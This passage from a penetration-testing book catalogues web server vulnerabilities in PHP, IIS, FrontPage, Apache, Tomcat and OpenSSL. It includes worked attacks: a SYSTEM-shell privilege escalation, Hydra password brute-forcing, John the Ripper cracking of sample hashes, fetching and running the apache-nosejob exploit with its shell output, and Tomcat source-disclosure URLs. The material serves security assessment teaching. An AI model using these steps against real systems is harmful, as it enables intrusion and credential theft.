Servers that support PHP (identified through checking Server: and X-Powered-By: fields returned by the
server from HTTP querying, or through identifying PHP scripts by
crawling web sites) are susceptible to a number of known issues,
listed in Table 6-4. There
are an extremely large number of PHP issues in MITRE CVE at the time
of this writing, so I have included the top 15 bugs from this year
so far, along with a handful of older serious issues.
CVE reference | Affected software | Notes |
CVE-2007-2872 | PHP 5.2.2 |
|
CVE-2007-2478 | PHP 5.2.1 | Information leak to context-dependent attackers |
CVE-2007-1900 | PHP 5.2.1 |
|
CVE-2007-1890 | PHP 5.2.0 and 4.4.4 |
|
CVE-2007-1887 | PHP 5.2.0 and 4.4.4 |
|
CVE-2007-1886 and CVE-2007-1885 | PHP 5.2.0 and 4.4.4 |
|
CVE-2007-1884 | PHP 5.2.0 and 4.4.4 on 64-bit machines | Multiple integer signedness issues resulting in code execution |
CVE-2007-1883 | PHP 5.2.1 and 4.4.6 | Information leak to context-dependent attackers |
CVE-2007-1864 | PHP 5.2.1 and 4.4.5 | PHP libxmlrpc library overflow |
CVE-2007-1825 | PHP 5.2.0 and 4.4.4 |
|
CVE-2007-1709 | PHP 5.2.1 |
|
CVE-2007-1701 | PHP 5.2.0 and 4.4.4 | Remote arbitrary code
execution by context-dependent attackers when |
CVE-2007-1700 | PHP 5.2.0 and 4.4.4 | Session register overflow resulting in arbitrary code execution |
CVE-2007-1649 | PHP 5.2.1 | Information leak to context-dependent attackers |
CVE-2007-1584 | PHP 5.2.0 | Header function overflow resulting in arbitrary code execution |
CVE-2004-0542 | PHP 4.3.6 on Win32 platforms | Metacharacters are not properly filtered, allowing remote attackers to execute arbitrary code, overwrite files, and access internal environment variables |
CVE-2004-0263 | PHP 4.3.4 on Apache | Global variable leak between virtual hosts, allowing remote attackers to obtain sensitive information |
CVE-2003-0172 | PHP 4.3.1 on Win32 platforms | Long filename argument overflow |
CVE-2002-0081 | PHP 4.1.1 |
|
A number of these issues are triggered upon accessing specific PHP functions and mechanisms, and so either vulnerable PHP scripts must be identified and the overflow data passed through to the vulnerable backend functions, or specially crafted PHP files must be written, uploaded to the server, and called to trigger the overflow.
CORE IMPACT supports two remotely exploitable bugs:
CVE-2004-0594 (PHP 4.3.7 and earlier memory_limit( ) overflow) and
CVE-2002-0081 (PHP 4.1.1 php_mime_split(
) overflow). Immunity CANVAS supports CVE-2004-0594 at the
time of this writing.
Many PHP applications (including TikiWiki, WordPress, PostNuke, phpBB, phpMyAdmin, and vBulletin) have known weaknesses and vulnerabilities. These components can be identified through active web server scanning using tools such as Nikto and N-Stalker. Upon identifying these packages, investigate known weaknesses by checking the MITRE CVE list (http://cve.mitre.org) for current information. A number of exploits relating to various web applications written in PHP are available from http://www.milw0rm.com. An interesting bug that affects a number of these software packages is CVE-2005-1921, which is supported by MSF.
Microsoft Web Server and Subsystem Vulnerabilities
A large number of vulnerabilities have been uncovered in Microsoft IIS and associated subsystems and components. Most of the serious remotely exploitable issues within IIS relate to older 5.0 deployments with missing service packs and security hot fixes. Microsoft IIS 6.0 and later includes a number of security enhancements that make remote exploitation difficult, and so the attack surface and level of vulnerability is reduced.
In the interests of keeping this book current and up-to-date, I have decided not to cover IIS 3.0 or 4.0 vulnerabilities in this section (please see the first edition of this book or older hacking books for details about exploiting these older unsupported web servers), and I will instead focus on IIS 5.0 and 6.0.
IIS 5.0 vulnerabilities
A significant number of remotely exploitable issues have been uncovered in the IIS 5.0 web server and its associated subsystems and components. The server has a large number of features enabled by default, which makes the surface of vulnerability large. Hardening processes and toolkits, including the Microsoft IIS lockdown and URLscan tools, must be used to improve resilience. IIS 5.1, the web server bundled with Windows XP Professional systems, is also covered in this section.
Table 6-5 lists remotely exploitable issues in IIS 5.0, excluding a number of obsolete issues (from 2001 and earlier). Vulnerabilities in subsystems used within IIS 5.0, such as ISAPI extensions and ASP components, are covered in later sections in this chapter.
CVE reference | MS advisory | Notes |
CVE-2005-4360 | MS07-041 | IIS 5.1 allows remote attackers to execute arbitrary code through multiple DLL requests |
CVE-2005-2678 | KB 906910 | IIS 5.0 and 5.1 allow
remote attackers to spoof the |
CVE-2005-2089 | N/A | IIS 5.0 and 6.0
|
CVE-2003-0818 | MS04-007 | The IIS 5.0 and 5.1
|
CVE-2003-0719 | MS04-011 | Microsoft SSL PCT overflow, resulting in arbitrary code execution under IIS 5.0 |
CVE-2002-1180 | MS02-062 | IIS 5.0 access permissions issue relating to COM file extensions allows malicious files to be uploaded and called |
CVE-2002-0869 | MS02-062 | IIS 5.0 and 5.1 out-of-process privilege escalation vulnerability relating to dllhost.exe |
CVE-2002-0419 | N/A | Multiple IIS 5.0 and 5.1 information leak issues, revealing authentication mechanisms, Windows domain information, and internal IP address details |
CVE-2002-0150 | MS02-018 | IIS 5.0 and 5.1 HTTP header overflow resulting in arbitrary code execution |
CVE-2002-0148 | MS02-018 | IIS 5.0 and 5.1 “404 Error” page cross-site scripting bug |
CVE-2002-0075 | MS02-018 | IIS 5.0 and 5.1 “302 Object Moved” redirect page cross-site scripting bug |
CVE-2002-0074 | MS02-018 | IIS 5.0 and 5.1 help file search facility cross-site scripting bug |
At the time of this writing, two issues in Table 6-5 that are supported by MSF, Immunity CANVAS, and CORE IMPACT are CVE-2003-0818 (IIS 5.0 and 5.1 NTLM authentication overflow) and CVE-2003-0719 (Microsoft SSL PCT overflow). As this book is going to print, Dave Aitel notified me that there is also CANVAS support for CVE-2002-0150 and CVE-2005-4360.
A good paper documenting the information leaks relating to CVE-2002-0419 was written by David Litchfield, available from http://www.ngssoftware.com/papers/iisrconfig.pdf.
IIS 5.0 local privilege escalation exploit (CVE-2002-0869)
If an attacker has write access to an executable directory through exploiting server misconfiguration or a web application bug, he can elevate his privileges to SYSTEM and gain command-line server access by abusing a dllhost.exe out-of-process bug that affects Windows 2000 SP2 and earlier servers running IIS 5.0.
To exploit this bug, the attacker must upload and call a crafted DLL file. The iissystem.zip archive contains the DLL (idq.dll) and client utility (ispc.exe) to undertake the attack, available from http://examples.oreilly.com/networksa/tools/iissystem.zip.
After uploading idq.dll to an executable directory (for example, /scripts, /_vti_bin, or /iisadmpwd), the attacker calls it using the ispc.exe tool, as shown in Example 6-25. The DLL can also be called directly through a web browser, which adds a user account to the target host with administrative privileges.
C:> ispc 192.168.189.10/scripts/idq.dll
Start to connect to the server...
We Got It!
Please Press Some <Return> to Enter Shell...
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1998 Microsoft Corp.
C:WINNTSystem32>Matt Conover wrote a very similar IIS out-of-process exploit that elevates privileges to SYSTEM by uploading a crafted DLL (iisoop.dll) to an executable directory and calling it. The iisoop.dll source code is available for analysis from http://examples.oreilly.com/networksa/tools/iisoop.tgz.
IIS 6.0 vulnerabilities
The IIS 6.0 web server itself has a small number of remotely exploitable issues that allow attackers to bypass security restrictions and perform cross-site scripting and information leak attacks. Due to security improvements in IIS 6.0, including URLscan (a filtering mechanism that processes HTTP requests to the server before they are passed to underlying subsystems), a number of older classes of IIS vulnerability do not apply to IIS 6.0.
Table 6-6 lists remotely exploitable issues in IIS 6.0. Vulnerabilities in subsystems used within IIS 6.0, such as ASP and OWA components, are covered in later sections in this chapter.
CVE reference | MS advisory | Notes |
CVE-2007-2897 | N/A | IIS 6.0 Denial of Service information leak and potential overflow issues relating to web server requests using DOS device names |
CVE-2005-2089 | N/A | IIS 5.0 and 6.0
|
Practical exploitation of these issues to achieve something interesting or productive is difficult, as it depends on server-side configuration and settings. According to ISS X-Force and other sources, there is no Microsoft vendor patch or solution to CVE-2007-2897 at the time of this writing.
ASP and ASP.NET
Microsoft ASP and .NET Framework (ASP.NET) subsystems used by Microsoft IIS web servers have a number of known issues. These vulnerabilities are similar to PHP in that exposed functions and components of ASP are sometimes exploitable by crafting ASP scripts server-side and then calling them to exploit the vulnerabilities.
A very useful presentation by H D Moore regarding .NET framework testing, including ASP.NET probing and assessment can be found online at http://www.metasploit.com/users/hdm/confs/core02/slides.
Known vulnerabilities in ASP and ASP.NET subsystems are listed in Table 6-7, along with details of supported exploit frameworks. Immunity CANVAS and MSF have no support for these ASP overflows at this time, and so I list the issues supported by CORE IMPACT and the Argeniss ultimate 0day exploits pack for Immunity CANVAS.
MS advisory | Bug type | Exploit framework support | ||
IMPACT | Argeniss | |||
CVE-2007-0042 | MS07-040 | Information leak | ||
CVE-2007-0041 | MS07-040 | Remote Overflow | ||
CVE-2006-7192 | N/A | Cross-site scripting | ||
CVE-2006-0026 | MS06-034 | Local privilege escalation | ✓ | |
CVE-2005-1664 | N/A | Session replay attack bug | ||
CVE-2003-0223 | MS03-018 | Cross-site scripting | ||
CVE-2002-0149 | MS02-018 | Remote overflow | ✓ | |
CVE-2002-0079 | MS02-018 | Remote overflow | ||
Public exploit archives have copies of exploits for two vulnerabilities listed in Table 6-7, as follows:
| CVE-2006-0026 (http://www.milw0rm.com/exploits/2056) |
| CVE-2002-0149 (http://packetstormsecurity.org/0205-exploits/iis-asp-overflow.c) |
Along with support for CVE-2006-0026, the Argeniss ultimate 0day exploits pack has a zero-day local privilege escalation exploit for ASP under IIS 6.0, described in the pack documentation as follows:
Name: IISRoot Description: [0day] IIS remote elevation of privileges Versions affected: IIS 6 Platform: Windows Details: elevation of privileges vulnerability, needs default settings and to be able to upload .asp or .aspx page to run .exe exploit.
ISAPI extensions
Numerous issues have been identified in Microsoft ISAPI extensions under IIS 4.0 and 5.0 (IIS 6.0 has request filtering functionality built in and most features such as ISAPI extensions are disabled by default). Remotely exploitable issues in ISAPI extensions are listed in Table 6-8 along with details of support in CORE IMPACT, Immunity CANVAS, and MSF. Investigation of the bugs, using references from MITRE CVE and other sites, provides examples of the information leak vulnerabilities and other peripheral issues listed here.
Extension | CVE reference | MS advisory | Bug type | Exploit framework support | ||
IMPACT | CANVAS | MSF | ||||
HTR | CVE-2002-0364 | MS02-018 | Remote overflow | ✓ | ✓ | |
HTR | CVE-2002-0071 | MS02-018 | Remote overflow | |||
HTR | CVE-2001-0004 | MS01-004 | Information leak | |||
HTR | CVE-2000-0630 | MS00-044 | Information leak | |||
HTR | CVE-2000-0457 | MS00-031 | Information leak | |||
HTW | CVE-2007-2815 | KB 328832 | Authentication bypass | |||
HTW | CVE-2000-0942 | MS00-084 | Cross-site scripting | |||
HTW | CVE-2000-0097 | MS00-006 | Information leak | |||
IDA | CVE-2001-0500 | MS01-033 | Remote overflow | ✓ | ✓ | ✓ |
PRINTER | CVE-2001-0241 | MS01-023 | Remote overflow | ✓ | ✓ | ✓ |
SHTML | CVE-2003-0224 | MS03-018 | Privilege escalation | |||
SHTML | CVE-2001-0506 | MS01-044 | Privilege escalation | |||
Microsoft proprietary WebDAV extensions
There are three known issues relating to WebDAV methods used within Microsoft IIS 5.0 servers. These issues are listed in Table 6-9.
MS advisory | Notes | |
CVE-2003-0109 | MS03-007 |
|
CVE-2002-0422 | KB 218180 | Information
disclosure, including internal IP address, through |
CVE-2000-0951 | KB 272079 | Index Server
misconfiguration, resulting in |
In terms of reliable exploits, MSF, CORE IMPACT, and Immunity CANVAS all support CVE-2003-0109. A number of publicly available exploits can also be found for the bug. The bug detailed in CVE-2000-0951 is discussed at http://www.xatrix.org/advisory.php?s=6468.
Microsoft FrontPage
FrontPage components have a number of known issues, ranging from information leaks to remote arbitrary code execution. I will list known issues and CVE references shortly, but before I do, I will first discuss two simple issues having to do with testing FrontPage authentication.
Upon calling Microsoft FrontPage authoring and administrative utilities (such as /_vti_bin/_vti_aut/author.dll), a user will be presented with an authentication prompt, as shown in Example 6-26.
$telnet www.example.org 80Trying 192.168.0.15... Connected to www.example.org. Escape character is '^]'.HEAD /_vti_bin/_vti_aut/author.dll HTTP/1.1 Host: www.example.orgHTTP/1.1 401 Access denied Server: Microsoft-IIS/5.0 Date: Sun, 15 Jul 2007 20:10:18 GMT WWW-Authenticate: Negotiate WWW-Authenticate: NTLM WWW-Authenticate: Basic realm="www.example.org" Content-Length: 0
The server response indicates that we can authenticate using
Negotiate, NTLM, or Basic mechanisms. Attackers can perform
brute-force password grinding against the web server, using THC
Hydra, to compromise user passwords through Basic authentication, as shown in Example 6-27.
$ hydra -L users.txt -P words.txt www.example.org http-head /_vti_bin/_vti_
aut/author.dll
Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2007-07-04 18:15:17
[DATA] 16 tasks, 1 servers, 1638 login tries (l:2/p:819), ~102 tries per task
[DATA] attacking service http-head on port 80
[STATUS] 792.00 tries/min, 792 tries in 00:01h, 846 todo in 00:02h
[80][www] host: 192.168.0.15 login: Administrator password: passwordThe only NTLM mechanism brute-force tool I know of is a custom-written Nikto plug-in (nikto_ntlm.plugin), which is covered in Chapter 4 of Justin Clarke and Nitesh Dhanjani’s book Network Security Tools (O’Reilly).
Poor FrontPage file permissions enable an attacker to access PWD files, which contain 56-bit DES encrypted password hashes. When cracked, these give access to FrontPage administrative components and allow attackers to upload new material. These files are usually found at the following locations:
| /_vti_pvt/authors.pwd |
| /_vti_pvt/service.pwd |
| /_vti_pvt/users.pwd |
The information in these PWD files usually looks like this:
# -FrontPage- ekendall:bYld1Sr73NLKo louisa:5zm94d7cdDFiQ
The username is found on the left and the DES password hash is on the right. If we modify the file so it looks like a Unix /etc/shadow file, we can load it into John the Ripper (http://www.openwall.com/john) and crack it, as shown in Example 6-28.
$cat fp-hashes.txtekendall:bYld1Sr73NLKo::::::: louisa:5zm94d7cdDFiQ::::::: $john fp-hashes.txtLoaded 2 passwords with 2 different salts (Standard DES [48/64 4K]) trumpet (louisa)
The password for the louisa
user account was found to be trumpet by using John the Ripper in its
default configuration with a small dictionary file. The other
password requires a larger dictionary file and more determined brute
force to crack.
Outside of these two classes of brute-force password grinding issues, a number of other vulnerabilities exist in FrontPage components, as listed in Table 6-10.
MS advisory | Notes | |
CVE-2007-3109 | N/A | The CERN Image Map Dispatcher (htimage.exe) in FrontPage allows remote attackers to perform web root path disclosure and determine the existence, and possibly partial contents, of arbitrary files under the web root. |
CVE-2003-0822 | MS03-051 | A chunk-handling vulnerability in fp30reg.dll leads to arbitrary code being executed remotely under the IWAM_machinename context. |
CVE-2002-0427 | N/A | Buffer overflows in
|
CVE-2001-0341 | MS01-035 | A buffer overflow in the RAD subcomponent of FrontPage allows remote attackers to execute arbitrary commands via a long registration request to fp30reg.dll. |
CVE-2000-0114 | N/A | FrontPage allows
remote attackers to determine the name of the anonymous
account via a |
CVE-1999-1052 | N/A | FrontPage stores form results in a world-readable default location (/_private/form_results.txt), allowing remote attackers to read sensitive information. |
A number of public exploit scripts exist for CVE-2003-0822 (fp30reg.dll overflow), and MSF also supports the vulnerability. CORE IMPACT and Immunity CANVAS also include this exploit module for Windows 2000 targets.
Outlook Web Access
Upon identifying an IIS web server running Microsoft Exchange Server OWA, we can attack the components requiring authentication using a brute-force password grinding attack and perform cross-site scripting and redirection attacks to compromise user sessions. Remotely exploitable vulnerabilities in OWA components, as found in MITRE CVE, are listed in Table 6-11.
CVE reference | MS advisory | Notes |
CVE-2007-0220 | MS07-026 | Exchange 2003 SP2 OWA UTF-encoded email attachment cross-site scripting bug. |
CVE-2006-1193 | MS06-029 | Exchange 2000 OWA HTML parsing cross-site scripting issue. |
CVE-2005-1052 | N/A | Exchange 2003 OWA does not properly display comma-separated addresses in an email message, allowing attackers to spoof email addresses. |
CVE-2005-0563 | MS05-029 | Exchange 5.5 OWA email message IMG tag cross-site scripting bug. |
CVE-2005-0420 | N/A | Exchange 2003 OWA allows remote attackers to redirect users to arbitrary URLs via owalogon.asp. |
CVE-2003-0904 | MS04-002 | Exchange 2003 OWA allows users to view mailboxes of others when Kerberos has been disabled. |
CVE-2003-0712 | MS03-047 | Exchange 5.5 OWA Compose New Message form cross-site scripting bug. |
CVE-2002-0507 | N/A | RSA SecurID authentication bypass issue relating to previous user logon using multiple OWA authentication requests with the correct user password. |
CVE-2001-0726 | MS01-057 | Exchange 5.5 OWA HTML email message processing bug, allowing attackers to perform arbitrary actions on a given user mailbox. |
CVE-2001-0660 | MS01-047 | Exchange 5.5 OWA public folders and user details information leak bug. |
CVE-2001-0340 | MS01-030 | Exchange 2000 OWA HTML email message processing bug, resulting in arbitrary script execution. |
MSF, CORE IMPACT, and Immunity CANVAS exploitation frameworks have no support for these OWA issues at the time of this writing. Most issues are cross-site scripting and user redirection bugs, allowing attackers to compromise session ID values and access OWA, but requiring a degree of manual crafting and preparation to undertake.
Apache Web Server and Subsystem Vulnerabilities
The Apache Software Foundation (http://www.apache.org) provides support for the Apache community of open source software projects. From an Internet-based penetration testing perspective, the following Apache web services are of interest:
Apache HTTP Server (http://httpd.apache.org)
Apache Tomcat (http://tomcat.apache.org)
Apache HTTP Server is a modular and extensible web service, supporting a number of features. Apache Tomcat is a web service used to present and run Java Servlet Pages (JSP) web applications. Vulnerabilities in these web server packages and subsystems (modules in particular) are covered in this section.
Apache HTTP Server
Apache HTTP Server has a number of known remotely exploitable issues, primarily relating to information leak, cross-site scripting, and CGI script issues. Table 6-12 lists known issues and their CVE references, including three bugs that can result in arbitrary code execution.
CVE reference(s) | Affected software | Notes |
CVE-2007-3571 | Apache on NetWare 6.5 | Internal IP address disclosure issue. |
CVE-2007-1862 | Apache 2.2.4 | The |
CVE-2006-6675 | Apache 2.0.48 on NetWare 6.5 | Welcome web application cross-site scripting vulnerability. |
CVE-2006-4110 | Apache 2.2.2 on Windows | Uppercase characters bypass the case-sensitive ScriptAlias directive, allowing for CGI source code to be read. |
CVE-2006-3918 | Apache 1.3.34, 2.0.57, and 2.2.1 | http_protocol.c does not sanitize the Expect header from an HTTP request, allowing cross-site scripting. |
CVE-2005-2088 | Apache 1.3.33 and 2.0.54 | Apache, when running as a web proxy, allows attackers to poison the web cache, bypass web application firewall protection, and conduct cross-site scripting attacks; aka the HTTP request smuggling vulnerability, which affects a number of web servers. |
CVE-2004-1084 and CVE-2004-1083 | Apache for MacOS X 10.2.8 and 10.3.6 | HTTP requests for special filenames such as HFS+ datastreams bypass Apache file handles and allow attackers to read files. |
CVE-2004-0173 | Apache 1.3.29 and 2.0.48 running through Cygwin | Directory traversal bug, allows attackers to read arbitrary files using “dot-dot encoded backslash” sequences. |
CVE-2003-1138 | Apache 2.0.40 on Red Hat 9.0 | Attackers can list
directory contents via |
CVE-2003-0245 | Apache 2.0.37 to 2.0.45 | The Apache Portable Runtime (APR) library allows remote attackers to execute arbitrary code via long strings. |
CVE-2002-1592 | Apache 2.0.35 |
|
CVE-2002-1156 | Apache 2.0.42 | Attackers can view
the source code of a given CGI script via a |
CVE-2002-0661 | Apache 2.0.39 on Windows, OS2, and Netware | Remote attackers can read arbitrary files and execute commands via dot-dot sequences. |
CVE-2002-0392 | Apache 1.3.24 and 2.0.36 and earlier running on BSD and Windows systems | Chunk-handling vulnerability, resulting in a heap overflow, allowing for arbitrary code to be executed. |
CVE-2002-0061 | Apache for Win32 earlier than 1.3.24 and 2.0.34 beta | Attackers can execute arbitrary commands via shell meta characters. |
CVE-2001-0925 | Apache 1.3.19 | Attackers can list directory contents using an HTTP request containing many slash (/) characters. |
MSF, CORE IMPACT, and Immunity CANVAS support CVE-2002-0392 (Apache 1.3.24 chunked encoding exploit), for Windows targets at the time of this writing. Exploitation frameworks do not support any of the other issues listed in Table 6-12, but the milw0rm site (http://www.milw0rm.com) has a number of useful Apache exploits, including some DoS attack scripts.
A standalone BSD exploit is available for CVE-2002-0392, as demonstrated in the following section.
Apache chunk-handling (CVE-2002-0392) BSD exploit.
The GOBBLES security team released their apache-nosejob script in June 2002, available for download in source form from http://packetstormsecurity.org/0206-exploits/apache-nosejob.c.
The tool is effective against the following BSD platforms and Apache versions:
FreeBSD 4.5 running Apache 1.3.23
OpenBSD 3.0 running Apache 1.3.20, 1.3.20, and 1.3.24
OpenBSD 3.1 running Apache 1.3.20, 1.3.23, and 1.3.24
NetBSD 1.5.2 running Apache 1.3.12, 1.3.20, 1.3.22, 1.3.23, and 1.3.24
apache-monster (http://examples.oreilly.com/networksa/tools/apache-monster.c) is a similar exploit with a number of FreeBSD offsets not included in apache-nosejob. Example 6-29 shows how to download, compile, and run the apache-nosejob tool to produce its usage and command-line options.
$wget http://packetstormsecurity.org/0206-exploits/apache-nosejob.c$cc -o apache-nosejob apache-nosejob.c$./apache-nosejobGOBBLES Security Labs - apache-nosejob.c Usage: ./apache-nosejob <-switches> -h host[:80] -h host[:port] Host to penetrate -t # Target id. Bruteforcing options (all required, unless -o is used!): -o char Default values for the following OSes (f)reebsd, (o)penbsd, (n)etbsd -b 0x12345678 Base address used for bruteforce Try 0x80000/obsd, 0x80a0000/fbsd. -d -nnn memcpy( ) delta between s1 and addr Try −146/obsd, −150/fbsd, −90/nbsd. -z # Numbers of time to repeat � in the buffer Try 36 for openbsd/freebsd and 42 for netbsd -r # Number of times to repeat retadd Try 6 for openbsd/freebsd and 5 for netbsd Optional stuff: -w # Maximum number of seconds to wait for reply -c cmdz Commands to execute when shellcode replies aka auto0wncmdz Examples will be published in upcoming apache-scalp-HOWTO.pdf --- --- - Potential targets list - --- ---- ------- ------------ ID / Return addr / Target specification 0 / 0x080f3a00 / FreeBSD 4.5 x86 / Apache/1.3.23 (Unix) 1 / 0x080a7975 / FreeBSD 4.5 x86 / Apache/1.3.23 (Unix) 2 / 0x000cfa00 / OpenBSD 3.0 x86 / Apache 1.3.20 3 / 0x0008f0aa / OpenBSD 3.0 x86 / Apache 1.3.22 4 / 0x00090600 / OpenBSD 3.0 x86 / Apache 1.3.24 5 / 0x00098a00 / OpenBSD 3.0 x86 / Apache 1.3.24 #2 6 / 0x0008f2a6 / OpenBSD 3.1 x86 / Apache 1.3.20 7 / 0x00090600 / OpenBSD 3.1 x86 / Apache 1.3.23 8 / 0x0009011a / OpenBSD 3.1 x86 / Apache 1.3.24 9 / 0x000932ae / OpenBSD 3.1 x86 / Apache 1.3.24 #2 10 / 0x001d7a00 / OpenBSD 3.1 x86 / Apache 1.3.24 PHP 4.2.1 11 / 0x080eda00 / NetBSD 1.5.2 x86 / Apache 1.3.12 (Unix) 12 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.20 (Unix) 13 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.22 (Unix) 14 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.23 (Unix) 15 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.24 (Unix)
There are a number of arguments you can provide to set
different base addresses and memcpy(
) delta values. If you know the operating platform and
Apache version running on the target host (OpenBSD 3.1 and Apache
1.3.24 in this case), you can use default values relating to that
target, as shown in Example 6-30.
$ ./apache-nosejob -h 192.168.0.31 -oo
[*] Resolving target host.. 192.168.0.31
[*] Connecting.. connected!
[*] Exploit output is 32322 bytes
[*] Currently using retaddr 0x80000
[*] Currently using retaddr 0x88c00
[*] Currently using retaddr 0x91800
[*] Currently using retaddr 0x9a200
[*] Currently using retaddr 0xb2e00
uid=32767(nobody) gid=32767(nobody) group=32767(nobody)Because you are exploiting a process that is being run by an unprivileged user, you must use local exploit scripts to elevate your privileges. In some cases, services are run in a chroot jail to protect areas of the disk and underlying operating system in the event of an overflow or process manipulation attack. You can circumvent such “chrooted” environments by using chroot-escaping shellcode within the remote exploit.
Apache HTTP Server modules
Apache is an extensible web server with modular support akin to Microsoft IIS ISAPI extensions and subsystems. Numerous Apache modules have significant remotely exploitable weaknesses, as disclosed over recent years. These are listed in Table 6-13.
CVE reference | Affected software | Notes |
CVE-2007-1359 |
| Interpretation conflict allows attackers to bypass request rules using ASCIIZ byte requests. |
CVE-2007-0774 |
|
|
CVE-2006-4154 |
| Format string bugs allow context-dependent attackers to execute arbitrary code via format string specifiers that are not properly handled. |
CVE-2006-3747 |
| Off-by-one error in the LDAP scheme handling, when RewriteEngine is enabled, allowing remote attackers to cause DoS and possibly execute arbitrary code. |
CVE-2006-0150 |
| Multiple format
string vulnerabilities in the |
CVE-2005-3352 |
| Cross-site scripting
bug allows remote attackers to inject arbitrary web script
or HTML via the |
CVE-2004-1765 |
| Off-by-one overflow,
allowing remote attackers to execute arbitrary code via
crafted |
CVE-2004-1082 |
| Authentication bypass, allowing session replay by attackers. |
CVE-2004-0700 |
|
|
CVE-2004-0492 |
| Heap overflow from a
negative |
CVE-2004-0488 |
|
|
CVE-2003-1171 |
| Remote attackers can execute arbitrary code via a server-side script that sends a large amount of data, resulting in a heap overflow. |
CVE-2003-0993 |
| Access control bypass. |
CVE-2003-0987 |
| Authentication bypass, allowing session replay by attackers. |
CVE-2003-0843 |
| Format string
vulnerability using an |
CVE-2003-0542 |
| Multiple stack overflows allow attackers to create configuration files, resulting in arbitrary code execution. |
CVE-2002-1157 |
| Complex cross-site scripting vulnerability allowing remote attackers to execute script as other web site visitors. |
CVE-2002-0427 |
| Buffer overflows allow remote attackers to execute arbitrary code. |
CVE-2001-1534 |
| Predictable session ID bug, allowing local attackers to compromise valid user sessions. |
CVE-2000-1206 |
| Remote attackers can read arbitrary files server-side. |
CVE-2000-0913 |
| Remote attackers can read arbitrary files server-side. |
Of the issues in Table 6-13, CORE IMPACT,
Immunity CANVAS (using the Argeniss ultimate 0day exploits pack),
and MSF support CVE-2007-0774 (mod_jk 1.2.20 stack overflow). The issue
affects both the Tomcat web server and the Apache mod_jk module.
Milw0rm has a number of other Apache module exploits, available from http://www.milw0rm.com/exploits/<exploit id>, as listed in Table 6-14.
CVE reference | Exploit notes | Exploit ID |
CVE-2007-1359 |
| 3425 |
CVE-2007-0774 |
| 4093 |
CVE-2007-0774 |
| 4162 |
CVE-2006-3747 |
| 3996 |
CVE-2006-3747 |
| 3860 |
Apache Tomcat
The Apache Tomcat JSP container has a number of remotely exploitable issues, as listed in Table 6-15.
CVE reference | Affected software | Notes |
CVE-2007-2450 | Tomcat 6.0.13 and earlier | Multiple cross-site scripting bugs in Tomcat Manager and Host Manager web applications. |
CVE-2007-2449 | Tomcat 6.0.13 and earlier | Multiple cross-site scripting bugs in the example JSP scripts included with Tomcat, including snoop.jsp. |
CVE-2007-1858 | Tomcat 5.5.17 to 4.1.28 | The default SSL cipher configuration uses certain insecure ciphers, including the anonymous cipher, which allows remote attackers to obtain sensitive information. |
CVE-2007-1358 | Tomcat 4.1.34 and earlier | Multiple cross-site scripting bugs allowing attackers to inject arbitrary web script via crafted Accept-Language headers that do not conform to RFC 2616. |
CVE-2007-0774 | Tomcat 5.5.20 and 4.1.34 |
|
CVE-2007-0450 | Tomcat 6.0.10 to 5.0.0 | Directory traversal
vulnerability in Apache HTTP Server and Tomcat; when using
certain proxy modules ( |
CVE-2006-7197 | Tomcat 5.5.15 | The AJP connector
uses an incorrect length for chunks, which can cause a
buffer overread in |
CVE-2006-7196 | Tomcat 5.5.15 to 4.0.0 | Cross-site scripting bug in the calendar application allows remote attackers to inject arbitrary web script. |
CVE-2006-7195 | Tomcat 5.5.17 to 5.0.0 | Cross-site scripting bug in implicit-objects.jsp allows remote attackers to inject arbitrary web script or HTML via certain header values. |
CVE-2006-3835 | Tomcat 5.5.17 to 5.0.0 | Remote attackers can list directories via a semicolon preceding a filename with a mapped extension, as demonstrated by /;index.jsp and /;help.do. |
CVE-2005-4836 | Tomcat 4.1.15 and earlier | The HTTP/1.1 connector does not reject NULL bytes in a URL when allowLinking is configured, which allows remote attackers to read JSP source files. |
CVE-2002-2009 | Tomcat 4.0.1 | Remote attackers can obtain the web root path via HTTP requests for JSP files preceded by +/, >/, </, %20/, which leaks the pathname in an error message. |
CVE-2002-2008 | Tomcat 4.0.3 on Windows | Remote attackers can obtain sensitive information via a request for a file that contains an MS-DOS device name, which leaks the pathname in an error message, as demonstrated by lpt9.xtp using Nikto. |
CVE-2002-2007 | Tomcat 3.2.3 and 3.2.4 | Remote attackers can obtain sensitive system information, such as directory listings and the web root path, via erroneous HTTP requests to numerous test and sample JSP scripts and directories. |
CVE-2002-2006 | Tomcat 4.1 and earlier | SnoopServlet and TroubleShooter example servlets reveal installation path and other sensitive information. |
CVE-2002-1567 | Tomcat 4.1 and earlier | Cross-site scripting bug allows remote attackers to inject arbitrary web script via a JSP script request. |
CVE-2002-1394 | Tomcat 4.1 and 4.0.5 and earlier | The default servlet allows remote attackers to read JSP source code, a variant of CVE-2002-1148. |
CVE-2002-1148 | Tomcat 4.1 and 4.0.4 and earlier | The default servlet allows remote attackers to read JSP source code, a variant of CVE-2002-1394. |
Most of these issues are cross-site scripting, relating to Tomcat serving back verbose error messages and details when JSP scripts are called. Source code disclosure issues result in JSP scripts and other files being read through Tomcat.
Tomcat JSP source code disclosure.
CVE-2002-1394 and CVE-2002-1148 are easily exploited, revealing JSP source code on Tomcat 4.0.5 and prior installations, using the following URL strings to bypass restrictions server-side:
| /servlet/org.apache.catalina.servlets.DefaultServlet/ |
| /servlet/default/ (an alias for the above string) |
So, to view /login.jsp or /jsp/snoop.jsp on a given vulnerable Tomcat server, we use either technique:
| http://www.example.org/servlet/org.apache.catalina.servlets.defaultservlet/login.jsp |
| http://www.example.org/jsp/servlet/default/snoop.jsp |
OpenSSL
At the time of this writing, the MITRE CVE list details some serious vulnerabilities in OpenSSL (not including DoS or locally exploitable issues), as shown in Table 6-16.
In terms of commercial exploitation frameworks, CORE IMPACT supports both CVE-2003-0545 (OpenSSL 0.9.7d double-free bug) and CVE-2002-0656 (OpenSSL 0.9.7-b2 and 0.9.6d client master key overflow). Immunity CANVAS only supports CVE-2002-0656 at this time. There is no publicly available exploit for CVE-2003-0545 at the time of this writing, but details of reliable CVE-2002-0656 exploits follow.
OpenSSL client master key overflow (CVE-2002-0656) exploits
Two public exploit tools are available for CVE-2002-0656, as follows:
| http://packetstormsecurity.org/0209-exploits/openssl-too-open.tar.gz |
